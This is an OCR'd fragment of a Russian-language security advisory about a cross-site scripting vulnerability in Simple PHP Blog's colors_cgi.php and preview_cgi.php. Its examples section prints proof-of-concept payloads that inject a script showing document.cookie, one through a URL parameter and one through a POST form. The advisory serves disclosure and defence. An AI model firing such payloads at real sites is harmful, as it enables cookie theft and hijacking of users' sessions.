
сценария "colors_cgi.php". Удаленный
пользователь может с помощью специально
сформированного запроса выполнить
произвольный HTML сценарий в браузере жертвы
в контексте безопасности уязвимого сайта.
Примеры:
http://your-server/path-to-sphpblog/preview_cgi.php?
entry=foo"><script>alert(document.cookie)</script>
<form action="http://your-server/path-to-
sphpblog/preview_cgi.php"
method="post">
<input name="blog_subject" value='"><script>
alert(document.cookie)</script>'/>
<input type="submit"/></form>
<script type="text/javascript">